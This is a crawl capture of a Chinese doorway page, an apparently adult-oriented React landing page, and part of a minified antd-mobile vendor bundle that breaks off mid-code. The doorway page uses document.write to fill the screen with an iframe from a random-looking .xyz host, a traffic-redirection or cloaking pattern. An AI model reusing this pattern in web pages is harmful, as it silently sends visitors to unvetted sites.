

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://0496x.51667961.com/moa/202305/834244619_2461436.html%3Cbr/%3E
body_size: 825
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta id="viewport" name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
    <link rel="icon" href="/favicon.ico" type="image/x-icon">
    <title>内容持续更新中，建议收藏网址。。。</title>
    <style>
        html,body,iframe{width: 100%;height: 100%;padding: 0;margin: 0}
        #wrap{width: 100%;height: 100%;}
        iframe{border: none;}
    </style>
</head>
<body>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>    
</body>



<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c5829ebb4a7f85e1f1f24463019e9499";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>



<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e5434b37d0bc151270e6366e0fece426";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>



<script>
document.write('<div id="wrap"><iframe src="https://awiuehfiuahsifuhairugoiadjor.419869.xyz:8283/?nb=Onerun5-093&bm=dq&ml=kp"></iframe></div>');
</script>



</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.078584.xyz:8283/home?channel=Onerun5-093-07
body_size: 10740
content:
<!doctype html><html lang="zh"><head><meta charset="utf-8"/><meta property="al:buildnum" content="458d595:1.1.436"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//sm-static.gycss.cn"</script><script src="//sm-static.gycss.cn/lib/fernet.browser.min.js"></script><script src="//sm-static.gycss.cn/lib/react.min.js"></script><script src="//sm-static.gycss.cn/lib/react-dom.min.js"></script><script src="//sm-static.gycss.cn/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//sm-static.gycss.cn/static/js/vendor.rc-util.7bca1e5c.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/vendor.antd-mobile.58e4d2d2.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/3679.795c19f9.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/7859.d757c57a.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/6678.0ecee01d.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/8439.37f1fd53.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/main~aec23333.04e20c2e.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/main~afbe97b7.ca0dc670.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/main~7c36387c.bc23600d.js"></script><link href="//sm-static.gycss.cn/static/css/vendor.unknown.5d191d19.css" rel="stylesheet"><link href="//sm-static.gycss.cn/static/css/vendor.unknown.5d191d19c76c29b3556d.css" rel="stylesheet"><link href="//sm-static.gycss.cn/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//sm-static.gycss.cn/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"><script>window.CONFIG = '[base64]';</script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281388839&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281436570&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script src="//js-cdn.trafficmanager.net/t07cg.js"></script><script async data-domain="frontend" event-site="15" event-channel="2613-Onerun5-093-07" data-api="https://hm-tjj.gycss.cn/api/event" src="/script.pageview-props.js"></script></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sm-static.gycss.cn/static/js/vendor.antd-mobile.58e4d2d2.js
body_size: 23160
content:
/*! For license information please see vendor.antd-mobile.58e4d2d2.js.LICENSE.txt */
"use strict";(self.webpackChunkporn=self.webpackChunkporn||[]).push([[6095],{18439:(e,t)=>{var n,a=Symbol.for("react.element"),o=Symbol.for("react.portal"),l=Symbol.for("react.fragment"),r=Symbol.for("react.strict_mode"),c=Symbol.for("react.profiler"),i=Symbol.for("react.provider"),s=Symbol.for("react.context"),d=Symbol.for("react.server_context"),u=Symbol.for("react.forward_ref"),m=Symbol.for("react.suspense"),f=Symbol.for("react.suspense_list"),v=Symbol.for("react.memo"),p=Symbol.for("react.lazy"),g=Symbol.for("react.offscreen");function h(e){if("object"===typeof e&&null!==e){var t=e.$$typeof;switch(t){case a:switch(e=e.type){case l:case c:case r:case m:case f:return e;default:switch(e=e&&e.$$typeof){case d:case s:case u:case p:case v:case i:return e;default:return t}}case o:return t}}}n=Symbol.for("react.module.reference"),t.isFragment=function(e){return h(e)===l}},27160:(e,t,n)=>{n.d(t,{P8:()=>d,Ex:()=>v,Sc:()=>S,lr:()=>ut,lG:()=>Ft,GA:()=>En,n1:()=>Q,LC:()=>Be,AM:()=>Dn,zD:()=>le,dO:()=>Bn,tU:()=>Zn,y8:()=>na});const a=!("undefined"===typeof window||"undefined"===typeof document||!window.document||!window.document.createElement);a&&document.addEventListener("touchstart",()=>{},!0);var o=n(41594),l=n.n(o),r=n(48738),c=n.n(r);function i(e,t){const n=Object.assign({},t.props);e.className&&(n.className=c()(t.props.className,e.className)),e.style&&(n.style=Object.assign(Object.assign({},n.style),e.style)),void 0!==e.tabIndex&&(n.tabIndex=e.tabIndex);for(const a in e)e.hasOwnProperty(a)&&(a.startsWith("data-")||a.startsWith("aria-"))&&(n[a]=e[a]);return l().cloneElement(t,n)}const s="adm-auto-center",d=e=>i(e,l().createElement("div",{className:s},l().createElement("div",{className:"".concat(s,"-content")},e.children))),u="adm-badge",m=l().createElement(l().Fragment,null);function f(e,t){const n=e;for(const a in t)t.hasOwnProperty(a)&&(n[a]=t[a]);return n}const v=f(e=>{const{content:t,color:n,children:a}=e,o=t===m,r=c()(u,{["".concat(u,"-fixed")]:!!a,["".concat(u,"-dot")]:o,["".concat(u,"-bordered")]:e.bordered}),s=t||0===t?i(e,l().createElement("div",{className:r,style:{"--color":n}},!o&&l().createElement("div",{className:"".concat(u,"-content")},t))):null;return a?l().createElement("div",{className:c()("".concat(u,"-wrapper"),e.wrapperClassName),style:e.wrapperStyle},a,s):s},{dot:m});function p(){const e={};for(var t=arguments.length,n=new Array(t),a=0;a<t;a++)n[a]=arguments[a];return n.forEach(t=>{t&&Object.keys(t).forEach(n=>{void 0!==t[n]&&(e[n]=t[n])})}),e}const g=(0,o.createContext)(null);var h=n(59286),b=n(36887);function y(e){const{value:t,defaultValue:n,onChange:a}=e,l=(0,h.A)(),r=(0,o.useRef)(void 0!==t?t:n);void 0!==t&&(r.current=t);const c=(0,b.A)(function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const n="function"===typeof e?e(r.current):e;if(t||n!==r.current)return r.current=n,l(),null===a||void 0===a?void 0:a(n)});return[r.current,c]}const C={disabled:!1,defaultValue:[]};const k=(0,o.memo)(e=>i(e,l().createElement("svg",{viewBox:"0 0 40 40"},l().createElement("path",{d:"M31.5541766,15 L28.0892433,15 L28.0892434,15 C27.971052,15 27.8576674,15.044522 27.7740471,15.1239792 L18.2724722,24.1625319 L13.2248725,19.3630279 L13.2248725,19.3630279 C13.1417074,19.2834412 13.0287551,19.2384807 12.9107898,19.2380079 L9.44474455,19.2380079 L9.44474454,19.2380079 C9.19869815,19.2384085 8.99957935,19.4284738 9,19.66253 C9,19.7747587 9.04719253,19.8823283 9.13066188,19.9616418 L17.0907466,27.5338228 C17.4170809,27.8442545 17.8447695,28 18.2713393,28 L18.2980697,28 C18.7168464,27.993643 19.133396,27.8378975 19.4530492,27.5338228 L31.8693384,15.7236361 L31.8693384,15.7236361 C32.0434167,15.5582251 32.0435739,15.2898919 31.8696892,15.1242941 C31.7860402,15.0446329 31.6725052,15 31.5541421,15 L31.5541766,15 Z",fill:"currentColor"})))),E=(0,o.memo)(e=>i(e,l().createElement("svg",{viewBox:"0 0 40 40"},l().createElement("path",{d:"M20,9 C26.0752953,9 31,13.9247047 31,20 C31,26.0752953 26.0752953,31 20,31 C13.9247047,31 9,26.0752953 9,20 C9,13.9247047 13.9247047,9 20,9 Z",fill:"currentColor"})))),w=e=>{const t=(0,o.useRef)(null),n=(0,b.A)(t=>{t.stopPropagation(),t.stopImmediatePropagation();const n=t.target.checked;n!==e.checked&&e.onChange(n)});return(0,o.useEffect)(()=>{if(e.disabled)return;if(!t.current)return;const a=t.current;return a.addEventListener("click",n),()=>{a.removeEventListener("click",n)}},[e.disabled,e.onChange]),l().createElement("input",{ref:t,type:e.type,checked:e.checked,onChange:()=>{},disabled:e.disabled,id:e.id})},x="adm-checkbox",N={defaultChecked:!1,indeterminate:!1},S=f((0,o.forwardRef)((e,t)=>{const n=(0,o.useContext)(g),a=p(N,e);let[r,s]=y({value:a.checked,defaultValue:a.defaultChecked,onChange:a.onChange}),d=a.disabled;const{value:u}=a;n&&void 0!==u&&(r=n.value.includes(u),s=e=>{var t;e?n.check(u):n.uncheck(u),null===(t=a.onChange)||void 0===t||t.call(a,e)},d=d||n.disabled),(0,o.useImperativeHandle)(t,()=>({check:()=>{s(!0)},uncheck:()=>{s(!1)},toggle:()=>{s(!r)}}));return i(a,l().createElement("label",{onClick:a.onClick,className:c()(x,{["".concat(x,"-checked")]:r&&!a.indeterminate,["".concat(x,"-indeterminate")]:a.indeterminate,["".concat(x,"-disabled")]:d,["".concat(x,"-block")]:a.block})},l().createElement(w,{type:"checkbox",checked:r,onChange:s,disabled:d,id:a.id}),a.icon?l().createElement("div",{className:"".concat(x,"-custom-icon")},a.icon(r,a.indeterminate)):l().createElement("div",{className:"".concat(x,"-icon")},a.indeterminate?l().createElement(E,null):r&&l().createElement(k,null)),a.children&&l().createElement("div",{className:"".concat(x,"-content")},a.children)))}),{Group:e=>{const t=p(C,e),[n,a]=y(t);return l().createElement(g.Provider,{value:{value:n,disabled:t.disabled,check:e=>{a([...n,e])},uncheck:e=>{a(n.filter(t=>t!==e))}}},t.children)}});var R=n(10829),O=n(24373);const M=a?window:void 0,A=["scroll","auto","overlay"];function I(e){return 1===e.nodeType}let L=!1;if(a)try{const e={};Object.defineProperty(e,"passive",{get(){L=!0}}),window.addEventListener("test-passive",null,e)}catch(aa){}let j=0;const P="adm-overflow-hidden";function T(e,t){const n=function(){const e=(0,o.useRef)(0),t=(0,o.useRef)(0),n=(0,o.useRef)(0),a=(0,o.useRef)(0),l=(0,o.useRef)(0),r=(0,o.useRef)(0),c=(0,o.useRef)(""),i=()=>{n.current=0,a.current=0,l.current=0,r.current=0,c.current=""};return{move:o=>{const i=o.touches[0];var s,d;n.current=i.clientX<0?0:i.clientX-e.current,a.current=i.clientY-t.current,l.current=Math.abs(n.current),r.current=Math.abs(a.current),c.current||(c.current=(s=l.current)>(d=r.current)&&s>10?"horizontal":d>s&&d>10?"vertical":"")},start:n=>{i(),e.current=n.touches[0].clientX,t.current=n.touches[0].clientY},reset:i,startX:e,startY:t,deltaX:n,deltaY:a,offsetX:l,offsetY:r,direction:c,isVertical:()=>"vertical"===c.current,isHorizontal:()=>"horizontal"===c.current}}(),a=a=>{n.move(a);const o=n.deltaY.current>0?"10":"01",l=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:M,n=e;for(;n&&n!==t&&I(n);){if(n===document.body)return t;const{overflowY:e}=window.getComputedStyle(n);if(A.includes(e)&&n.scrollHeight>n.clientHeight)return n;n=n.parentNode}return t}(a.target,e.current);if(!l)return;if("strict"===t){const e=function(e){let t=null===e||void 0===e?void 0:e.parentElement;for(;t;){if(t.clientHeight<t.scrollHeight)return t;t=t.parentElement}return null}(a.target);if(e===document.body||e===document.documentElement)return void a.preventDefault()}const{scrollHeight:r,offsetHeight:c,scrollTop:i}=l,{height:s}=l.getBoundingClientRect();let d="11";0===i?d=c>=r?"00":"01":r<=Math.round(s+i)&&(d="10"),"11"===d||!n.isVertical()||parseInt(d,2)&parseInt(o,2)||a.cancelable&&L&&a.preventDefault()};(0,o.useEffect)(()=>{if(t)return document.addEventListener("touchstart",n.start),document.addEventListener("touchmove",a,!!L&&{passive:!1}),j||document.body.classList.add(P),j++,()=>{j&&(document.removeEventListener("touchstart",n.start),document.removeEventListener("touchmove",a),j--,j||document.body.classList.remove(P))}},[t])}var D=n(74931),W=n(75206);function $(e,t){if(a&&e){const n=function(e){return("function"===typeof e?e():e)||document.body}(e);return(0,W.createPortal)(t,n)}return t}const F="${label}\u4e0d\u662f\u4e00\u4e2a\u6709\u6548\u7684${type}",B={current:{locale:{locale:"zh-CH",common:{confirm:"\u786e\u5b9a",cancel:"\u53d6\u6d88",loading:"\u52a0\u8f7d\u4e2d",close:"\u5173\u95ed"},Calendar:{title:"\u65e5\u671f\u9009\u62e9",confirm:"\u786e\u8ba4",start:"\u5f00\u59cb",end:"\u7ed3\u675f",startAndEnd:"\u5f00\u59cb/\u7ed3\u675f",today:"\u4eca\u65e5",markItems:["\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d","\u65e5"],yearAndMonth:"${year}\u5e74${month}\u6708"},Cascader:{placeholder:"\u8bf7\u9009\u62e9"},Dialog:{ok:"\u6211\u77e5\u9053\u4e86"},DatePicker:{tillNow:"\u81f3\u4eca"},ErrorBlock:{default:{title:"\u9875\u9762\u9047\u5230\u4e00\u4e9b\u5c0f\u95ee\u9898",description:"\u5f85\u4f1a\u6765\u8bd5\u8bd5"},busy:{title:"\u524d\u65b9\u62e5\u5835",description:"\u5237\u65b0\u8bd5\u8bd5"},disconnected:{title:"\u7f51\u7edc\u6709\u70b9\u5fd9",description:"\u52a8\u52a8\u624b\u6307\u5e2e\u5fd9\u4fee\u590d"},empty:{title:"\u6ca1\u6709\u627e\u5230\u4f60\u9700\u8981\u7684\u4e1c\u897f",description:"\u627e\u627e\u5176\u4ed6\u7684\u5427"}},Form:{required:"\u5fc5\u586b",optional:"\u9009\u586b",defaultValidateMessages:{default:"\u5b57\u6bb5\u9a8c\u8bc1\u9519\u8bef${label}",required:"\u8bf7\u8f93\u5165${label}",enum:"${label}\u5fc5\u987b\u662f\u5176\u4e2d\u4e00\u4e2a[${enum}]",whitespace:"${label}\u4e0d\u80fd\u4e3a\u7a7a\u5b57\u7b26",date:{format:"${label}\u65e5\u671f\u683c\u5f0f\u65e0\u6548",parse:"${label}\u4e0d\u80fd\u8f6c\u6362\u4e3a\u65e5\u671f",invalid:"${label}\u662f\u4e00\u4e2a\u65e0\u6548\u65e5\u671f"},types:{string:F,method:F,array:F,object:F,number:F,date:F,boolean:F,integer:F,float:F,regexp:F,email:F,url:F,hex:F},string:{len:"${label}\u987b\u4e3a${len}\u4e2a\u5b57\u7b26",min:"${label}\u6700\u5c11${min}\u4e2a\u5b57\u7b26",max:"${label}\u6700\u591a${max}\u4e2a\u5b57\u7b26",range:"${label}\u987b\u5728${min}-${max}\u5b57\u7b26\u4e4b\u95f4"},number:{len:"${label}\u5fc5\u987b\u7b49\u4e8e${len}",min:"${label}\u6700\u5c0f\u503c\u4e3a${min}",max:"${label}\u6700\u5927\u503c\u4e3a${max}",range:"${label}\u987b\u5728${min}-${max}\u4e4b\u95f4"},array:{len:"\u987b\u4e3a${len}\u4e2a${label}",min:"\u6700\u5c11${min}\u4e2a${label}",max:"\u6700\u591a${max}\u4e2a${label}",range:"${label}\u6570\u91cf\u987b\u5728${min}-${max}\u4e4b\u95f4"},pattern:{mismatch:"${label}\u4e0e\u6a21\u5f0f\u4e0d\u5339\u914d${pattern}"}}},ImageUploader:{uploading:"\u4e0a\u4f20\u4e2d...",upload:"\u4e0a\u4f20"},InfiniteScroll:{noMore:"\u6ca1\u6709\u66f4\u591a\u4e86",failedToLoad:"\u52a0\u8f7d\u5931\u8d25",retry:"\u91cd\u65b0\u52a0\u8f7d"},Input:{clear:"\u6e05\u9664"},Mask:{name:"\u80cc\u666f\u8499\u5c42"},Modal:{ok:"\u6211\u77e5\u9053\u4e86"},PasscodeInput:{name:"\u5bc6\u7801\u8f93\u5165\u6846"},PullToRefresh:{pulling:"\u4e0b\u62c9\u5237\u65b0",canRelease:"\u91ca\u653e\u7acb\u5373\u5237\u65b0",complete:"\u5237\u65b0\u6210\u529f"},SearchBar:{name:"\u641c\u7d22\u6846"},Slider:{name:"\u6ed1\u52a8\u8f93\u5165\u6761"},Stepper:{decrease:"\u51cf\u5c11",increase:"\u589e\u52a0"},Switch:{name:"\u5f00\u5173"},Selector:{name:"\u9009\u62e9\u7ec4"}}}};function H(){return B.current}const V=l().createContext(null);function z(){var e;return null!==(e=(0,o.useContext)(V))&&void 0!==e?e:H()}const Y=e=>U(e.active,e.forceRender,e.destroyOnClose)?e.children:null;function U(e,t,n){const a=function(e){const t=(0,o.useRef)(e);return e&&(t.current=!0),!!t.current}(e);return!!t||(!!e||!!a&&!n)}const Z={click:"onClick",touchstart:"onTouchStart"};function X(e,t){const n=Object.assign({},t.props);for(const a of e){const e=Z[a];n[e]=function(n){var a,o;n.stopPropagation(),null===(o=(a=t.props)[e])||void 0===o||o.call(a,n)}}return l().cloneElement(t,n)}const q="adm-mask",_={default:.55,thin:.35,thick:.75},G={black:"0, 0, 0",white:"255, 255, 255"},K={visible:!0,destroyOnClose:!1,forceRender:!1,color:"black",opacity:"default",disableBodyScroll:!0,getContainer:null,stopPropagation:["click"]},Q=e=>{const t=p(K,e),{locale:n}=z(),a=(0,o.useRef)(null);T(a,t.visible&&t.disableBodyScroll);const r=(0,o.useMemo)(()=>{var e;const n=null!==(e=_[t.opacity])&&void 0!==e?e:t.opacity,a=G[t.color];return a?"rgba(".concat(a,", ").concat(n,")"):t.color},[t.color,t.opacity]),[c,s]=(0,o.useState)(t.visible),d=(0,O.A)(),{opacity:u}=(0,D.useSpring)({opacity:t.visible?1:0,config:{precision:.01,mass:1,tension:250,friction:30,clamp:!0},onStart:()=>{s(!0)},onRest:()=>{var e,n;d.current||(s(t.visible),t.visible?null===(e=t.afterShow)||void 0===e||e.call(t):null===(n=t.afterClose)||void 0===n||n.call(t))}}),m=X(t.stopPropagation,i(t,l().createElement(D.animated.div,{className:q,ref:a,"aria-hidden":!0,style:Object.assign(Object.assign({},t.style),{background:r,opacity:u,display:c?void 0:"none"}),onClick:e=>{var n;e.target===e.currentTarget&&(null===(n=t.onMaskClick)||void 0===n||n.call(t,e))}},t.onMaskClick&&l().createElement("div",{className:"".concat(q,"-aria-button"),role:"button","aria-label":n.Mask.name,onClick:t.onMaskClick}),l().createElement("div",{className:"".concat(q,"-content")},t.children))));return l().createElement(Y,{active:c,forceRender:t.forceRender,destroyOnClose:t.destroyOnClose},$(t.getContainer,m))};var J=n(25753);const ee={closeOnMaskClick:!1,closeIcon:l().createElement(J.A,null),destroyOnClose:!1,disableBodyScroll:!0,forceRender:!1,getContainer:()=>document.body,mask:!0,showCloseButton:!1,stopPropagation:["click"],visible:!1};function te(e){const[t,n]=(0,o.useState)(e);return(0,R.A)(()=>{n(e)},[e]),t}var ne=n(4407);const ae="adm-popup",oe=Object.assign(Object.assign({},ee),{closeOnSwipe:!1,position:"bottom"}),le=e=>{const{locale:t,popup:n={}}=z(),a=p(oe,n,e),r=c()("".concat(ae,"-body"),a.bodyClassName,"".concat(ae,"-body-position-").concat(a.position)),[s,d]=(0,o.useState)(a.visible),u=(0,o.useRef)(null);T(u,!(!a.disableBodyScroll||!s)&&"strict"),(0,R.A)(()=>{a.visible&&d(!0)},[a.visible]);const m=(0,O.A)(),{percent:f}=(0,D.useSpring)({percent:a.visible?0:100,config:{precision:.1,mass:.4,tension:300,friction:30},onRest:()=>{var e,t;m.current||(d(a.visible),a.visible?null===(e=a.afterShow)||void 0===e||e.call(a):null===(t=a.afterClose)||void 0===t||t.call(a))}}),v=(0,ne.useDrag)(e=>{let{swipe:[,t]}=e;var n;a.closeOnSwipe&&(1===t&&"bottom"===a.position||-1===t&&"top"===a.position)&&(null===(n=a.onClose)||void 0===n||n.call(a))},{axis:"y",enabled:["top","bottom"].includes(a.position)}),g=te(s&&a.visible),h=X(a.stopPropagation,i(a,l().createElement("div",Object.assign({className:ae,onClick:a.onClick,style:{display:s?void 0:"none",touchAction:["top","bottom"].includes(a.position)?"none":"auto"}},v()),a.mask&&l().createElement(Q,{visible:g,forceRender:a.forceRender,destroyOnClose:a.destroyOnClose,onMaskClick:e=>{var t,n;null===(t=a.onMaskClick)||void 0===t||t.call(a,e),a.closeOnMaskClick&&(null===(n=a.onClose)||void 0===n||n.call(a))},className:a.maskClassName,style:a.maskStyle,disableBodyScroll:!1,stopPropagation:a.stopPropagation}),l().createElement(D.animated.div,{className:r,style:Object.assign(Object.assign({},a.bodyStyle),{pointerEvents:f.to(e=>0===e?"unset":"none"),transform:f.to(e=>"bottom"===a.position?"translate(0, ".concat(e,"%)"):"top"===a.position?"translate(0, -".concat(e,"%)"):"left"===a.position?"translate(-".concat(e,"%, 0)"):"right"===a.position?"translate(".concat(e,"%, 0)"):"none")}),ref:u},a.showCloseButton&&l().createElement("a",{className:c()("".concat(ae,"-close-icon"),"adm-plain-anchor"),onClick:()=>{var e;null===(e=a.onClose)||void 0===e||e.call(a)},role:"button","aria-label":t.common.close},a.closeIcon),a.children))));return l().createElement(Y,{active:s,forceRender:a.forceRender,destroyOnClose:a.destroyOnClose},$(a.getContainer,h))};function re(e,t,n){let a=e;return void 0!==t&&(a=Math.max(e,t)),void 0!==n&&(a=Math.min(a,n)),a}function ce(e,t,n){return e*t*n/(t+n*e)}function ie(e,t,n,a){let o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:.15;return 0===o?re(e,t,n):e<t?-ce(t-e,a,o)+t:e>n?+ce(e-n,a,o)+n:e}var se=n(24901),de=n.n(se);function ue(e){if(null===e||void 0===e||""===e)return 0;const t=e.trim();return t.endsWith("px")?parseFloat(t):t.endsWith("rem")?parseFloat(t)*parseFloat(window.getComputedStyle(document.documentElement).fontSize):t.endsWith("vw")?parseFloat(t)*window.innerWidth/100:0}const me="adm-picker-view",fe=(0,o.memo)(e=>{const{value:t,column:n,renderLabel:a}=e;function r(t){e.onSelect(t,e.index)}const[{y:i},s]=(0,D.useSpring)(()=>({from:{y:0},config:{tension:400,mass:.8}})),d=(0,o.useRef)(!1),u=(0,o.useRef)(null),m=(0,o.useRef)(null),f=(0,o.useRef)(34);function v(e){const t=e*-f.current;s.start({y:t});const a=n[e];a&&r(a.value)}(0,R.A)(()=>{const e=m.current;e&&(f.current=ue(window.getComputedStyle(e).getPropertyValue("height")))}),(0,R.A)(()=>{if(d.current)return;if(null===t)return;const e=n.findIndex(e=>e.value===t);if(e<0)return;const a=e*-f.current;s.start({y:a,immediate:i.goal!==a})},[t,n]),(0,R.A)(()=>{if(0===n.length)null!==t&&r(null);else if(!n.some(e=>e.value===t)){r(n[0].value)}},[n,t]);const p=e=>{const{direction:[,t],distance:[,n],velocity:[,a],offset:[,o],last:l}=e;return{direction:t,distance:n,velocity:a,offset:o,last:l}};(0,ne.useDrag)(e=>{e.event.stopPropagation(),(e=>{d.current=!0;const t=-(n.length-1)*f.current,{direction:a,last:o,velocity:l,offset:r}=p(e);if(o){d.current=!1;const e=re(r+l*a*50,t,0);v(-Math.round(e/f.current))}else{const e=r;s.start({y:ie(e,t,0,50*f.current,.2)})}})(e)},{axis:"y",from:()=>[0,i.get()],filterTaps:!0,pointer:{touch:!0},target:u}),(0,ne.useWheel)(e=>{e.event.stopPropagation(),(e=>{d.current=!0;const t=-(n.length-1)*f.current,{direction:a,last:o,velocity:l,distance:r}=p(e),c=-a,u=i.get();if(o){d.current=!1;const e=re(u+r*c+l*c*50,t,0);v(-Math.round(e/f.current))}else{const e=u+r*c;s.start({y:ie(e,t,0,50*f.current,.2)})}})(e)},{target:e.mouseWheel?u:void 0,axis:"y",from:()=>[0,i.get()],preventDefault:!0,eventOptions:L?{passive:!1}:void 0});let g=null;return l().createElement("div",{className:"".concat(me,"-column")},l().createElement("div",{className:"".concat(me,"-item-height-measure"),ref:m}),l().createElement(D.animated.div,{ref:u,style:{translateY:i},className:"".concat(me,"-column-wheel"),"aria-hidden":!0},n.map((t,n)=>{var o;const r=e.value===t.value;return r&&(g=n),l().createElement("div",{key:null!==(o=t.key)&&void 0!==o?o:t.value,"data-selected":r,className:c()("".concat(me,"-column-item"),{["".concat(me,"-column-item-active")]:r}),onClick:function(){d.current=!1,v(n)},"aria-hidden":!r,"aria-label":r?"active":""},l().createElement("div",{className:"".concat(me,"-column-item-label")},a(t)))})),function(){if(null===g)return null;const e=n[g],t=g-1,a=g+1,o=n[t],r=n[a];return 